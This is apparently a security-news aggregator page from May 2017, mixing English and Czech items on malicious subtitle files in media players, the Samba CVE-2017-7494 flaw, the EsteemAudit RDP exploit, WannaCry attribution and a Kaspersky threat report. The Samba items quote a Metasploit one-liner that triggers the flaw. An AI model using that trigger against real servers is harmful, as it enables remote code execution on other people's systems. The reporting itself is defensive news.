Unlike other attack vectors well known to security firms, this hacking technique is very subtle because subtitles are perceived harmless text files and are not subject to the inspection of security solutions.

In subtitles hack, the subtitle can be manipulated by attackers for several malicious purposes.
“This method requires little or no deliberate action on the part of the user, making it all the more dangerous,” states Check Point.
Check Point analyzed vulnerabilities in media players that allow a remote attacker to execute code and gain control full control of the targeted system.
The researchers were able to exploit a flaw in the popular VLC player to trigger a memory corruption issue and to gain control of a PC. Similar successful tests allowed the researchers to demonstrate subtitles hack on other players.
Check Point presented a proof of concept attack, says victims are persuaded to visit a malicious website that uses one of the streaming video players, or they are tricked into running a malicious subtitle file on their system that they intentionally downloaded for use with a video.
“By conducting attacks through subtitles, hackers can take complete control over any device running them. From this point on, the attacker can do whatever he wants with the victim’s machine, whether it is a PC, a smart TV, or a mobile device. The potential damage the attacker can inflict is endless, ranging anywhere from stealing sensitive information, installing ransomware, mass Denial of Service attacks, and much more,” wrote Check Point.
Check Point plans to disclose the technical details of the tests only when software updates will be provided to the users.
Below the list of update currently available:
PopcornTime– Created a Fixed version, however it is not yet available to download in the official website.
The fixed version can be manually downloaded via the following link: https://ci.popcorntime.sh/job/Popcorn-Time-Desktop/249
Kodi– Officialy fixed and available to download on their website. Link: https://kodi.tv/download
VLC– Officially fixed and available to download on their website
Link: http://get.videolan.org/vlc/2.2.5.1/win32/vlc-2.2.5.1-win32.exe
Stremio– Officially Fixed and available to download on their website
Link: https://www.strem.io/
České nemocnice jsou na útoky ransomware zoufale nepřipraveny, varuje expert
25.5.2017 Novinky/Bezpečnost Viry
Česká republika má štěstí, že nebyla v hledáčku tvůrců škodlivého kódu WannaCry. Tuzemská zdravotnická zařízení by dopadla hůře než v Británii.
Úroveň zabezpečení českých nemocnic a dalších zdravotnických zařízení proti kybernetickým útokům je naprosto zoufalá a trvale nedostatečná. Na konferenci Kyberkriminalita a ochrana soukromí, kterou v úterý pořádal Ústavně-právní výbor Senátu ve spolupráci s Národním centrem bezpečnějšího internetu, to řekl Aleš Špidla z Českého institutu manažerů informační bezpečnosti. Útok škodlivého kódu WannaCry, který potrápil britská zdravotní střediska a zasáhl celý svět, by podle Špidly způsobil českým nemocnicím mnohem větší škody.
„Navštívil jsem mnoho nemocnic a vůbec se nedivím, že mají tak velký problém s ransomware WannaCry. Jejich systém zabezpečení, úroveň aplikací, které používají, jsou naprosto nedostatečné,“ prohlásil Špidla. Problém je podle něj i v nedostatečném tlaku státu na provozovatele těchto zařízení, aby lépe ochránili citlivá osobní data pacientů. „V minulosti jsme se zabývali otázkou, zda pod zákon o kybernetické bezpečnosti spadnou zdravotnická zařízení o kapacitě nad 2 500 lůžek. Takové ale v České republice žádné není,“ konstatoval Špidla.
Pomůže evropské nařízení o ochraně dat?
V současné době se podle Špidly vedou odborné diskuse o tom, zda by se zákon o kybernetické bezpečnosti měl vztahovat na zařízení o kapacitě od 500 nebo až od 800 lůžek. „Jenže například IKEM se nevejde ani do toho nižšího parametru. Přitom to je vysoce specializované zařízení se spádovostí pro celou republiku,“ upozornil Špidla. Nepřipravenosti nemocnic na útoky podobné poslední vlně ransomware WannaCry, která se České republice vyhnula (napadeno bylo jen několik set počítačů), podle něj učiní přítrž evropské nařízení o ochraně osobních dat, takzvané GDPR. „Je to šance, jak provést zásadní revizi bezpečnostních opatření,“ míní Špidla.
GDPR určuje firmám, ale i veřejným institucím, které spravují osobní data občanů, zajistit jejich ochranu před zneužitím. Nařízení začne platit v květnu příštího roku a jeho porušení může stát firmu i několik procent z ročního obratu. U nadnárodních společností se navíc sankce bude vypočítávat z obratu mateřského koncernu, nikoli tuzemské pobočky. Mediálně známý případ bývalého zaměstnance mobilního operátora T-Mobile, který vynesl z firmy databáze zákazníků, by tak firmu mohl stát až několik miliard korun.
Nemocnice nejsou jediné, špatně chráněné jsou i chemičky
Aleš Špidla na konferenci Kyberkriminalita a ochrana soukromí zmínil vedle zranitelnosti nemocnic také další rizikové podniky, například chemické závody. „Byl jsem u jednoho klienta, který zastupuje chemičku, která když bouchne, vyhubí polovinu okresu. Když jsem viděl jejich zabezpečení, bál jsem se tam vůbec sedět v zasedačce,“ prohlásil.
Podle Václava Zubra, bezpečnostního experta společnosti ESET, si zatím značná část českých firem i veřejných institucí riziko úniku citlivých dat nebo jejich zašifrování neuvědomuje. „Přestože útok ransomwarem WannaCry Českou republiku v podstatě minul, měl by tento známý incident i u nás pomoci zvýšit povědomí o kybernetických hrozbách a v důsledku vést k lepšímu zabezpečení proti nim,“ řekl Zubr.
Podle statistiky, kterou zveřejnila společnost ESET, vyděračský vir WannaCry postihl zejména internetové uživatele v Rusku, kde byla zaznamenána téměř polovina celosvětových detekcí tohoto škodlivého kódu. Výrazněji se kampaň projevila také na Ukrajině a Tchaj-Wanu. V České republice tento ransomware nenapadl žádnou veřejnou instituci, na Slovensku se s ním potýkala fakultní nemocnice v Nitře.
Díra, na kterou nikdo nemyslel. Počítač můžete ohrozit stažením titulků k filmu
25.5.2017 CNEWS.CZ Zranitelnosti
Výzkumníci bezpečností společnosti Check Point upozornili na závažnou díru, která se nachází v softwarových přehrávačích filmů. Pomocí nakažených titulků můžou hackeři napadnout váš počítač a vzdáleně jej kompletně ovládnout. Zranitelnost obsahují například VLC, Kodi (XBMC) nebo streamovací platformy Popcorn Time či Stremio. Ohroženo je podle odhadů až 200 milionů zařízení.
Tyto přehrávače mají funkci pro automatické stažení titulků dle vybraného jazyka. Stahuje se z některých veřejných repozitářů, jako je například OpenSubtitles.org. Vždy by se automaticky měly vybrat ty s nejlepším hodnocením. Check Pointu se ovšem podařilo do repozitáře nahrát falešné titulky a ještě zmanipulovat hodnocení tak, aby se právě ony vybraly pro autostažení.

Hackování skrz titulky k filmu
Takový soubor ani neuvidíte. Jako hrozbu jej nevidí ani antivirový software. Kód se zkrátka spustí a otevře počítač pro vnější útok. Check Point ukázal i na videu, že po načtení titulků se otevřelo spojení a pak se mohl k počítači oběti připojit přes VNC.
Check Point nezveřejnil detaily hack a exploit ještě také nepublikoval. Upozornil ale tvůrce softwaru a ti už vydali první opravy. Jen u Kodi jsou zatím k dispozici pouze zdrojové kódy, nikoliv připravený binární instalátor.
Jury Out on North Korea Link to Ransomware Attack
25.5.2017 securityweek Ransomware
Was North Korea behind the ransomware epidemic that hit global computer networks earlier this month?
That's the subject of heated debate in cybersecurity circles after analysts found similarities in the "WannaCry" worm to other malware attributed to North Korea, including the 2014 hack of Sony Pictures and a cyberheist of millions of dollars from the Bangladesh central bank.
The security firm Symantec this week said the shared code makes it "highly likely" that the attacks were connected to the hacker group given the code name Lazarus, which many believe is North Korean.
Israel-based cybersecurity firm Intezer last week reached a similar conclusion, finding that WannaCry had "strong links to other malware families, believed to be developed by North Korean hackers, or known to be used in attacks against South Korean organizations."
Russian-based security firm Kaspersky Lab and others also pointed to a likely North Korean link.
While the evidence is not conclusive -- hackers can often hide or "spoof" their real identities -- North Korea is emerging as one of the likely suspects despite a strong denial by the Pyongyang envoy to the United Nations, some analysts say.
Symantec researchers said that despite the likely North Korea link, the WannaCry attacks "do not bear the hallmarks of a nation-state campaign but are more typical of a cybercrime campaign."
- Desperate for cash -
"I could easily see North Korea doing this as a way to get money," said Paul Benda, a Pentagon and Department of Homeland Security official who is now chief technology officer at Global Security and Innovative Strategies, a Washington consultancy.
"With the sanctions they are under they need cold hard cash."
Other analysts have noted that sanctions squeezing Pyongyang may be prompting desperate actions to raise cash through various channels, including cybercrime.
"While years of sanctions have isolated the Hermit Kingdom from much of the global financial system, North Korea may be seeking to fund the state's coffers through a widespread cybercrime campaign," said FireEye analyst Luke McNamara in a recent post on the Lawfare blog.
Paradoxically, he said, the effort to persuade and other nations to pressure North Korea may be encouraging further cyberattacks: "Pyongyang would be left with few options to compensate for lost income that it could ramp up as quickly as cybercrime."
The attacks discovered last week caused havoc in global computer networks, affecting as many as 300,000 machines in 150 countries and disrupting governments and several industries. The hackers developed the virus to exploit a flaw exposed in leaked documents from the National Security Agency.
- Inconsistencies -
But despite the growing concerns over North Korea, some analysts say it's too soon to point the finger and cite inconsistencies with the Pyongyang connection.
The WannaCry attack appeared unsophisticated: researchers were able to halt the spread with a $10 purchase of a web domain that activated a "kill switch."
And various estimates showed the "ransom" raised amounted to a paltry $116,000 from 302 entities more than a week after computers were locked down.
James Scott, a senior fellow at the Institute for Critical Infrastructure Technology, said WannaCry was "barely functional" and spread widely only because of the large number of networks and computers which failed to upgrade security and were vulnerable to the self-replicating "worm."
The hackers known as Lazarus are a sophisticated cybermercenary group, Scott told AFP. "They use elaborate traps, obfuscation techniques and wipers to eliminate digital footprints. This (WannaCry) has none of that."
More likely, Scott said, is that the attacks were carried out by hackers from China's People's Liberation Army "moonlighting" in their spare time.
Scott, who disputes the widely held belief that the Lazarus group is North Korean, said it is possible that Pyongyang has outsourced some of its cybercrime to these freelance Chinese hackers.
Analysts at Boston-based security firm Cybereason also questions the role of North Korea.
"Nothing in North Korea's past cyber campaigns or in their conventional military and foreign policy fit this mold," the researchers said in a blog.
John Arquilla, chair of defense analysis at the Naval Postgraduate School, said that despite the common patterns in the recent attacks, cyber forensics still have a long way to go to positively identify the source of an attack.
"We are not at the level of CSI," he said, referring to the popular television criminal forensics show. "We have to be very careful about the potential for deception. I would not rush to take military or economically coercive actions on the basis of what might or might not be the truth" on the source of the attacks, Arquilla said.
Samba Patches Code Execution Flaw Introduced in 2010
25.5.2017 securityweek Vulnerebility
The developers of the Samba interoperability software suite announced on Wednesday the availability of security updates that patch a serious remote code execution vulnerability. Researchers have warned that there are many vulnerable systems accessible directly from the Internet.
The flaw, tracked as CVE-2017-7494, affects all versions of Samba since 3.5.0, released in March 2010. The security hole has been addressed in versions 4.6.4, 4.5.10 and 4.4.14, and a workaround has been made available for unsupported versions.
According to Samba maintainers, the vulnerability allows a malicious client to upload a shared library to a writable share, and cause the server to load and execute that file.
The vulnerability exposes various types of systems to attacks, including Linux and network-attached storage (NAS) devices. Rapid7 has warned that many users may not even realize that their systems are running Samba.
Samba provides file and print sharing capabilities between Windows and Unix computers, and it implements many protocols, including SMB, which malicious actors leveraged in the recent WannaCry ransomware attacks. This has led some experts to believe that CVE-2017-7494 could also be exploited for similar worm attacks.
“Unlike SMB, Samba exists on a wide variety of systems from different makers - servers, laptops, home routers, network storage systems, media servers, and many IoT devices. And unlike Windows, those devices may not automatically install an update - even if the manufacturer provides one,” researcher David Longenecker said in a blog post.
Exploiting the vulnerability is easy and proof-of-concept (PoC) code has already been made public, which could lead to in-the-wild attacks. HD Moore, VP of research and development at Atredis, has created a Metasploit module for CVE-2017-7494 and showed how the flaw can be exploited on Ubuntu and a Synology NAS product.
Follow
HD Moore @hdmoore
Re: Samba bug, the metasploit one-liner to trigger is just: simple.create_pipe("/path/to/target.so")
8:23 PM - 24 May 2017
231 231 Retweets 243 243 likes
Twitter Ads info & Privacy
A scan conducted by Rapid7 with its Project Sonar showed more than 104,000 Internet-exposed endpoints running a vulnerable version of Samba, and nearly 90 percent of these systems had been running outdated versions of the software.
Individuals and organizations that still use older versions of Samba can prevent attacks by adding the parameter “nt pipe support = no” to the global section of their smb.conf file. RedHat also pointed out that the SELinux security module blocks potential exploits.
CVE-2017-7494 Samba vulnerability, patch your installation now!
25.5.2017 securityaffairs Vulnerebility
A seven-year-old remote code execution vulnerability, tracked as CVE-2017-7494, affects all versions of the Samba software since 3.5.0.
A seven-year-old remote code execution vulnerability affects all versions of the Samba software since 3.5.0. The flaw has been patched by the development team of the project. An attacker can exploit the CVE-2017-7494 RCE to upload a shared library to a writable share, and then cause the server to load and execute it.
The popular CVE-2017-7494 flaw can be easily exploited, just a line of could be used for the hack under specific conditions:
make file- and printer-sharing port 445 reachable on the Internet,
configure shared files to have write privileges.
use known or guessable server paths for those files.
Follow
HD Moore @hdmoore
Re: Samba bug, the metasploit one-liner to trigger is just: simple.create_pipe("/path/to/target.so")
8:23 PM - 24 May 2017
231 231 Retweets 243 243 likes
Twitter Ads info & Privacy
Those requirements include vulnerable computers that (a) make file- and printer-sharing port 445 reachable on the Internet, (b) configure shared files to have write privileges, and (c) use known or guessable server paths for those files. When those conditions are satisfied, remote attackers can upload any code of their choosing and cause the server to execute it, possibly with unfettered root privileges, depending on the vulnerable platform.
“All versions of Samba from 3.5.0 onwards are vulnerable to a remote code execution vulnerability, allowing a malicious client to upload a shared library to a writable share, and then cause the server to load and execute it.” reads the security advisory issued by Samba.
The announcement published by Samba informed users that a patch addressing this remote code execution vulnerability tracked as CVE-2017-7494 was available at the following URL:
http://www.samba.org/samba/security/
Sysadmins have to patch their versions as soon as possible, if it is not possible for any reason a workaround can be implemented by the adding the line
nt pipe support = no
to their Samba configuration file and restarting the network’s SMB daemon.
The change will limit clients from accessing some network computers.
“Additionally, Samba 4.6.4, 4.5.10 and 4.4.14 have been issued as security releases to correct the defect. Patches against older Samba versions are available at http://samba.org/samba/patches/. Samba vendors and administrators running affected versions are advised to upgrade or apply the patch as soon as possible.”
The Samba bug appears to be a network wormable issue that could be exploited by a malicious code to self-replicate from vulnerable machine to vulnerable machine without requiring user interaction.
Hurry up, the exploit for the Samba bug is expected to be available in the days for the Metasploit framework.
HD Moore, who is vice president of research and development at Atredis Partners, posted the following images showing successful exploits against Samba on a computer running Ubuntu and NAS device made by Synology.

HD Moore @hdmoore
Examples of exploiting Samba CVE-2017-7494 on Ubuntu 16.04 and a Synology NAS. Metasploit module should be PRd sometime in the next 24 hours
11:20 PM - 24 May 2017
469 469 Retweets 387 387 likes
Twitter Ads info & Privacy
ubuntu samba exploit
The first crack at a Metasploit PR for Samba CVE-2017-7494 already appeared on GitHub.
Follow
HD Moore @hdmoore
First crack at a Metasploit PR for Samba CVE-2017-7494: https://github.com/rapid7/metasploit-framework/pull/8450 …
2:50 AM - 25 May 2017
Photo published for First crack at Samba CVE-2017-7494 by hdm · Pull Request #8450 · rapid7/metasploit-framework
First crack at Samba CVE-2017-7494 by hdm · Pull Request #8450 · rapid7/metasploit-framework
This PR contains a module for the Samba arbitrary module loading vulnerability. It also includes support for x86 and ARMLE elf-so template formats. This has been extensively tested against an updat...
github.com
171 171 Retweets 161 161 likes
Wanna Cry Again? NSA’s Windows 'EsteemAudit' RDP Exploit Remains Unpatched
25.5.2017 thehackernews Ransomware
Brace yourselves for a possible 'second wave' of massive global cyber attack, as SMB (Server Message Block) was not the only network protocol whose zero-day exploits created by NSA were exposed in the Shadow Brokers dump last month.
Although Microsoft released patches for SMB flaws for supported versions in March and unsupported versions immediately after the outbreak of the WannaCry ransomware, the company ignored to patch other three NSA hacking tools, dubbed "EnglishmanDentist," "EsteemAudit," and "ExplodingCan."
It has been almost two weeks since WannaCry ransomware began to spread, which infected nearly 300,000 computers in more than 150 countries within just 72 hours, though now it has been slowed down.
For those unaware, WannaCry exploited a Windows zero-day SMB bug that allowed remote hackers to hijack PCs running on unpatched Windows OS and then spread itself to other unpatched systems using its wormable capability.
EsteemAudit: Over 24,000 PCs Still Vulnerable
EsteemAudit is another dangerous NSA-developed Windows hacking tool leaked by the Shadow Brokers that targets RDP service (port 3389) on Microsoft Windows Server 2003 / Windows XP machines.
Since Microsoft no longer support Windows Server 2003 and Windows XP and unlike EternalBlue the company has not released any emergency patch for EsteemAudit exploit so far, over 24,000 vulnerable systems remains still exposed on the Internet for anyone to hack.
"Even one infected machine opens your enterprise to greater exploitation," says enSilo, a cyber security firm who came up with the AtomBombing attack last year and now has released an unofficial patch for EsteemAudit, which we have introduced later in this article.
EsteemAudit can also be used as a wormable malware, similar to the WannaCry ransomware, which allows hackers to propagate in the enterprise networks, leaving thousands of systems vulnerable to ransomware, espionage and other malicious attacks.
Ransomware authors, such as criminals behind CrySiS, Dharma, and SamSam, who are already infecting computers via RDP protocol using brute force attacks, can leverage EsteemAudit anytime for widespread and damaging attacks like WannaCry.
How to Secure Your Computers?
Due to the havoc caused by WannaCry, SMB service gained all the attention, neglecting RDP.
"Windows XP-based systems currently account for more than 7 percent of desktop operating systems still in use today, and the cyber security industry estimates that more than 600,000 web-facing computers, which host upwards of 175 million websites, still run Windows Server 2003 accounting for roughly 18 percent of the global market share," enSilo says.
Since Microsoft has not released any patch for this vulnerability, users and enterprises are advised to upgrade their systems to the higher versions to secure themselves from EsteenAudit attacks.
"Of the three remaining exploits, “EnglishmanDentist,” “EsteemAudit,” and “ExplodingCan,” none reproduces on supported platforms, which means that customers running Windows 7 and more recent versions of Windows or Exchange 2010 and newer versions of Exchange are not at risk," Microsoft says.
If it's hard for your enterprise to upgrade their systems immediately, it's good for them to secure their RDP port by either disabling it or putting it behind the firewall.
Meanwhile, enSilo has released a patch to help Windows XP and Server 2003 users secure their machines against EsteemAudit. You can apply the patch to secure your systems, but keep in mind, that it is not an official patch from Microsoft.
If you have any doubt on the patch, enSilo is a reputed cyber security company, though I expect Microsoft to release an official patch before any outcry like that of WannaCry.
IT threat evolution Q1 2017
25.5.2017 Kaspersky Analysis
The aim of most targeted attack campaigns is to steal sensitive data. However, this isn’t always the goal. Sometimes attackers erase data instead of – or as well as – trying to gain access to confidential information. We’ve seen several wiper attacks in recent years. They include Shamoon (also known as ‘Disttrack’), believed to have been used to erase data on more than 30,000 computers at Saudi Aramco in 2012, and Dark Seoul, used in the attack on Sony Pictures in 2013.
Shamoon re-appeared in November 2016, targeting organisations in various critical and economic sectors in Saudi Arabia. So far we have observed three waves of attacks using the Shamoon 2.0 malware – activated on 17 November 2016, 29 November 2016 and 23 January 2017.
While the attacks share many similarities with the earlier wave of attacks, they now feature new tools and techniques. The attackers start by obtaining administrator credentials for the target network. Then they build a custom wiper (Shamoon 2.0) which uses the stolen credentials for lateral movement across the organisation. Finally, the wiper activates on a predefined date, leaving the infected computers unusable. The final stage of the attack is completely automated and doesn’t rely on communication with the attacker’s C2 (Command-and-Control) center.
Shamoon 2.0 also includes a ransomware component. This has yet to be used in the wild, so it’s unknown whether the attackers would use this part of the platform for financial gain or for idealistic purposes.
While investigating the Shamoon attacks, we discovered a previously unknown wiper. This malware, which we’ve named StoneDrill, also seems to target organisations in Saudi Arabia. There are similarities in style to Shamoon, with additional features designed to help it evade detection. One of the victims of StoneDrill, observed via the Kaspersky Security Network (KSN) is located in Europe (and operates in the petro-chemicals sector), suggesting that the attackers might be expanding their wiping operations beyond the Middle East.
The most significant difference between the two relates to the wiping process. Shamoon uses a disk driver for direct access to the disk, whereas StoneDrill injects the wiper directly into the victim’s preferred browser.
StoneDrill also shares similarities with an APT group known as NewsBeef (also known as ‘Charming Kitten’), so-called because of its use of the Browser Exploitation Framework (BEeF). These similarities include familiar WinMain and OS signatures, update commands and C2 server names. It isn’t known whether the groups behind Shamoon and StoneDrill are the same, or are just aligned in terms of interests and the regions they target – the latter seems most likely to us.
In addition to the wiping module, StoneDrill also includes a backdoor that has been used to run espionage operations against a number of targets.
You can find the full report on Shamoon 2.0 and StoneDrill here. By subscribing to our APT intelligence reports, you can get access to our investigations and discoveries as they happen, including comprehensive technical data.
EyePyramid
As we’ve seen before, targeted attacks don’t have to be technically advanced in order to be successful. In January 2016, the arrest of two suspects by Italian police brought to light a series of cyber-attacks that targeted prominent politicians, bankers, freemasons and members of law enforcement agencies.
The malware used in the attacks, called ‘EyePyramid’, was unsophisticated, but nevertheless successful enough to enable the attackers to gain access to all resources on their victims’ computers. The police investigation revealed 100 active victims in the server used to host the malware, but there were indications that the attackers had targeted around 1,600 victims in the last few years. Their victims – located mostly in Italy – included law firms, consultancy services, universities and Vatican cardinals.
The Italian police report didn’t include technical details about how the malware was spread – other than revealing that spear-phishing was used. However, it did identify a number of C2 servers and e-mail addresses used by the attackers to exfiltrate stolen data. Using this information, we created a YARA rule, based on custom e-mail addresses, C2 servers, licences for the custom mailing library used by the attackers and specific IP addresses used in the attack. Then we ran it through our systems to see if it matched any known samples. Out initial YARA rule highlighted two samples which enabled us to create a more specific YARA rule that identified a further 42 samples in our collection. A further search revealed more details about EyePyramid. The attacks relied on social engineering to trick victims into opening and running infected files attached to the spear-phishing e-mails. The attachments used were ZIP and 7ZIP archives which contained the malware. The attackers used multiple spaces to try and mask the extension of the file – underlining the low level of sophistication of the attacks.
Based on the compilation time-stamps of the samples, which appear to be legitimate, most samples used in the attacks were compiled in 2014-15.
It’s clear that cybercriminals can achieve success even when the malware they use is neither sophisticated nor hard to detect. From the poor OPSEC (operational security) employed in the campaign (for example, using IP addresses associated with their own company and discussing victims in regular phone calls and using WhatsApp), it’s clear that the attackers were amateurs. Nevertheless, they were able to operate for many years and managed to steal gigabytes of data from their victims.
You can read our full report on EyePyramid here.
Breaking the weakest link of the strongest chain
In the middle of 2016 more than 100 Israeli servicemen were targeted by a cunning threat actor. The attack compromised their devices and exfiltrated data to the attackers’ C2 server.
The IDF (Israeli Defense Forces) C4I and the IDF Information Security Department unit, with Kaspersky Lab researchers, obtained a list of the victims – all IDF servicemen serving around the Gaza strip.
This campaign, which experts believe is still in its early stages, targets Android OS devices. Once the device has been compromised, a process of sophisticated intelligence gathering begins, exploiting the phone’s video and audio capabilities, SMS functions and location.
The attacks are unsophisticated, relying heavily on social engineering techniques. The attackers lure their victims into installing a malicious application, while continuously attempting to acquire confidential information using social networks: the group seems particularly active on Facebook Messenger. Most of the avatars used by the attackers (virtual participants in the social engineering stage of the attack) lure the victims using sexual themes: for example, asking the victim to send explicit photographs and, in return, sending fake photos of teenage girls. The avatars pretend to be from different countries such as Canada, Germany, Switzerland and others.
The victim is tricked into downloading an app from a malicious URL. The app collects data from the victim’s phone, including general information (network operator, GPS location, IMEI, etc.), contacts, browsing history, SMS messages, pictures. The app is also able to record video and audio.
The IDF, which led the research along with Kaspersky lab researchers, believes that this is just the opening shot of a wider campaign that is designed to capture data on how ground forces are distributed, the tactics and equipment the IDF uses and real-time intelligence.
You can read our full report on this campaign here.
The non-persistence of memory
During an incident response, security specialists hunt for any artefacts that attackers have left behind in the victim’s network. This includes inspecting log files, looking for files on the hard drive, looking at the registry and checking memory.
However, each of these has a different ‘shelf-life’: in other words, the clues will be available to an analyst for a shorter or longer time, depending on where they’re located. Data stored on a hard drive will probably be available to a forensic analyst for a long time: although, as we saw with Duqu 2.0, sophisticated malware might deliberately remove all traces from the hard drive after installation, leaving itself in memory only. This is why memory forensics is critical to the analysis of malware and its functions.
Another important aspect of an attack is the tunnels that are installed in the network by an attacker. Cybercriminals (such as Carbanak and GCMAN) might use PLINK for this purpose; Duqu 2.0 used a special driver.
In our predictions for 2017 we forecast an increase in ephemeral infections – memory-resident malware intended for general reconnaissance, with no interest in persistence. In highly sensitive environments, where stealth is essential, attackers might well be satisfied to operate until the malware is cleared from memory during a re-boot, since this will reduce the likelihood of the malware being detected and their operation being compromised.
During a recent incident response our experts found that both memory-based malware and tunnelling had been implemented in a bank attack using standard Windows utilities such as SC and NETSH. The threat was originally discovered by the bank’s security team after they detected Meterpreter code inside the physical memory of a domain controller. We participated in the forensic analysis following this detection and discovered the use of PowerShell scripts within the Windows registry. We also discovered that the NETSH utility was used for tunnelling traffic from the victim’s host to the attacker´s C2.
You can read the details of our investigation here.
Using the Kaspersky Security Network we found more than 100 enterprise networks infected with malicious PowerShell scripts in the registry.
We don’t know if they were all infected by the same attacker. During our analysis of the affected bank we learned that the attackers had used several third level domains and domains in the .GA, .ML and .CF ccTLDs. The benefit, for the attackers, of using such domains is that they are free and don’t include WHOIS information after the domain expiration. The fact that the attackers used the Metasploit framework, standard Windows utilities and unknown domains with no WHOIS information makes attribution almost impossible. The closest groups with the same TTPs are Carbanak and GCMAN.
Techniques like this are becoming more common, especially in attacks against financial institutions. Exfiltration of data can be achieved using standard utilities and some tricks, without the need for malware. Such ephemeral attacks highlight the need for sophisticated, proactive technology in anti-malware solutions, such as Kaspersky Lab’s System Watcher.
KopiLuwak: a new JavaScript payload from Turla
The Russian-speaking APT group Turla (known variously as ‘Snake’, ‘Uroburos’, ‘Venomous Bear’ and ‘KRYPTON’) has been active since at least 2007 (and maybe even longer). Its activities have been traced to many high-profile incidents, including the 2008 attack against the US Central Command (the Buckshot Yankee incident) and, more recently, the attack against the Swiss military contractor, RUAG. We’ve discuss its activities on a number of occasions (here, here, here and here). The group intensified its activities in 2014, targeting Ukraine, EU-related institutions, governments of EU countries, global foreign affairs ministries, media companies and possibly corruption-related targets in Russia. In 2015 and 2016 the group diversified its activities, switching from the Epic Turla watering-hole framework to the Gloog Turla framework, which is still active. The group also expanded its spear-phishing activities with the Skipper/WhiteAtlas attacks, which made use of new malware. Recently, the group has intensified its satellite-based C2 registrations ten-fold compared to the 2015 average.
In January, John Lambert from Microsoft (@JohnLaTwC) tweeted about a malicious document that dropped a ‘very interesting .JS backdoor‘. Since the end of November 2016, Kaspersky Lab has observed Turla using this new JavaScript payload and specific macro variant. This is a technique we’ve observed before with Turla’s ‘ICEDCOFFEE’ payloads (detailed in a private report from June 2016 which is available to customers of Kaspersky APT Intelligence Services). While the delivery method is somewhat similar to ICEDCOFFEE, the JavaScript differs greatly and appears to have been created mainly to avoid detection.
The targeting of this new malware is consistent with previous campaigns conducted by Turla, focusing on foreign ministries and other governmental organizations throughout Europe. However, the frequency is much lower than ICEDCOFFEE, with victim organizations numbering in the single digits (as of January 2017). We strongly believe that this new JavaScript will be used more heavily in the future as a first-stage delivery mechanism and victim profiler.
The malware is fairly simplistic but flexible in its functionality, running a standard batch of profiling commands on the victim and also allowing the attackers to run arbitrary commands via Wscript.
Full details on KopiLuwak can be found here.
The document contains a malicious macro that’s very similar to macros used previously by Turla to deliver Wipbot, Skipper, and ICEDCOFFEE. The Turla group continues to rely heavily on embedded macros in Office documents. This might seem to be a basic tactic for such a sophisticated attacker, but it has helped them to compromise high-value targets. We would advise organisations to disable macros and not allow employees to enable such content unless it’s absolutely necessary.
The lure document above shows an official letter from the Qatar Embassy in Cyprus to the Ministry of Foreign Affairs in Cyprus. Based on the name of the document, ‘National Day Reception (Dina Mersine Bosio Ambassador’s Secretary).doc’, we presumed it may have been sent from the Qatar Ambassador’s secretary to the Ministry of Foreign Affairs, possibly indicating that the Turla group already had control of at least one system within Qatar’s diplomatic network.
The best defence against targeted attacks is a multi-layered approach that combines traditional anti-virus technologies with patch management, host intrusion detection and a default-deny whitelisting strategy. According to a study by the Australian Signals Directorate, 85 per cent of targeted attacks analysed could have been stopped by employing four simple mitigation strategies: application whitelisting, updating applications, updating operating systems and restricting administrative privileges.
Malware stories
Stand and deliver: your money or your files!
In eighteenth century Britain (and elsewhere) travellers could be waylaid by a highwayman – a thief who held up coaches on the public highway and demanded that those on board hand over their money and other valuables. The highwayman would typically issue the challenge – ‘Stand and deliver: your money or your life! Ransomware is a version of such highway robbery for the digital age – with the difference that it’s our data that is held hostage and the ‘highwayman’s’ ransom demand is displayed on the screen.
There were more than 1,445,000 ransomware attacks in 2016, on businesses as well as individuals. The huge growth we’ve seen in recent years is fuelled by the success that cybercriminals have had with this type of malware – ransomware is easily monetised and involves a low investment cost per victim.
Out of the 62 new crypto-ransomware families that we discovered last year, at least 47 were developed by Russian-speaking cybercriminals. In February, we published a report on the Russian ransomware economy. It’s clear that the development of ransomware is underpinned by a flexible and user-friendly underground eco-system that allows criminals to launch attack campaigns with almost any level of computer skills and financial resources. Our researchers identified three levels of criminal involvement in the ransomware business.
The first is the creation and update of ransomware families. This requires advanced code-writing skills; and those involved are the most privileged members of the ransomware underground, since they are the key to the whole eco-system. The second is the development and support of affiliate programmes for distributing ransomware. This is done by criminal communities that deliver the ransomware using ancillary tools such as exploit kits and spam. The third is partner participation in such affiliate programmes. Those involved are on the lowest rung of the ladder and their role is to help the owners of affiliate programmes to spread the malware, in return for a cut of the proceeds: the only qualifications required are a willingness to carry out illegal activities and the money to join the affiliate scheme.
We were able to identify several large groups of Russian-speaking criminals specialising in crypto-ransomware development and distribution. These groups might bring together tens of different partners, each with their own affiliate programme. The list of their targets includes not only individual consumers, but small- and medium-sized businesses and even enterprises. While initially targeting organisations in the Russian Federation, these groups are now shifting their attention to companies in other parts of the world. The daily revenue of an affiliate programme might reach tens, or even hundreds, of thousands of dollars: of this, around 60 per cent stays in the pockets of the criminals as net profit.
In March we reported a new ransomware family used in targeted attacks against organizations, named PetrWrap. One they have gained a foothold in the target company, the attackers use the PsExec tool to install ransomware on all computers. One especially interesting aspect of this ransomware is that the attackers use the well-known Petya ransomware to encrypt data. Although Petya makes use of a ‘Ransomware-as-a-Service’ model, the attackers didn’t make use of this facility. Instead, they include a sample of the Petya ransomware inside the data section of the malware and use Petya to infect their victims’ computers. A special module patches the original Petya ransomware ‘on the fly’. This allows the attackers to hide the fact that they are using Petya.
Targeted ransomware attacks on organizations are becoming more common. The groups using ransomware in targeted attacks typically try to find vulnerable servers or servers with unprotected RDP access. After penetrating an organization’s network they use special frameworks such as Mimikatz to obtain the necessary credentials to install ransomware throughout the network. To protect against such attacks, organizations need to keep their server software up-to-date, use secure passwords for remote access systems, install security solutions on their servers and use security solutions with behavioral detection components on all their endpoints.
The Internet of broken Things
